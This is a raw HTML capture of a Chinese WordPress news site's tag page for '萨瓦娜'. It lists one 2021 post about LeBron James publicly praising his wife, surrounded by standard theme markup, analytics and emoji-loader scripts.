

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E8%90%A8%E7%93%A6%E5%A8%9C/
body_size: 11828
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>萨瓦娜 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e8%90%a8%e7%93%a6%e5%a8%9c/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 萨瓦娜标签Feed" href="http://www.feng-news.com/tag/%e8%90%a8%e7%93%a6%e5%a8%9c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/3409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-3409 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期六, 1月 24, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">萨瓦娜</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>萨瓦娜</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-12228 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-sports-news category-sports-international category-basketball category-news-banner tag-3409 tag-475 tag-203">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="詹皇晒照表白妻子：我的生活不能没有你" href="http://www.feng-news.com/2021/09/%e8%a9%b9%e7%9a%87%e6%99%92%e7%85%a7%e8%a1%a8%e7%99%bd%e5%a6%bb%e5%ad%90%ef%bc%9a%e6%88%91%e7%9a%84%e7%94%9f%e6%b4%bb%e4%b8%8d%e8%83%bd%e6%b2%a1%e6%9c%89%e4%bd%a0/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2021/09/7-6.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/basketball/" rel="category tag">篮球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2021/09/%e8%a9%b9%e7%9a%87%e6%99%92%e7%85%a7%e8%a1%a8%e7%99%bd%e5%a6%bb%e5%ad%90%ef%bc%9a%e6%88%91%e7%9a%84%e7%94%9f%e6%b4%bb%e4%b8%8d%e8%83%bd%e6%b2%a1%e6%9c%89%e4%bd%a0/" rel="bookmark">詹皇晒照表白妻子：我的生活不能没有你</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2021/09/%e8%a9%b9%e7%9a%87%e6%99%92%e7%85%a7%e8%a1%a8%e7%99%bd%e5%a6%bb%e5%ad%90%ef%bc%9a%e6%88%91%e7%9a%84%e7%94%9f%e6%b4%bb%e4%b8%8d%e8%83%bd%e6%b2%a1%e6%9c%89%e4%bd%a0/" title="詹皇晒照表白妻子：我的生活不能没有你">2021-09-17</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>在2012年1月，詹姆斯向两个孩&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-12228 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
